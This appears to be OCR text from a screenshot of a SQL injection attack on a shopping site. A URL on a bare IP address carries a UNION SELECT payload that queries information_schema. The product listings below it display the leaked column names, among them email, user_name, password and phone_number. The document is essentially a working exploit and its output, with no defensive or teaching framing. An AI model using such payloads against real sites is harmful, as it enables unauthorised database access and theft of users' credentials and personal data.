 52.66.55.190/products.php?cat=1' union select 1,column_name,3,4,5,6,7 from information_schema.col
Price: Rs 499/-
unique_key
Price: Rs 4/-
VIEW PRODUCT
email
Price: Rs 4/-
VIEW PRODUCT
user_name
Price: Rs 4/-
VIEW PRODUCT
name
Price: Rs 4/-
password
Price: Rs 4/-
phone_number
Price: Rs 4/-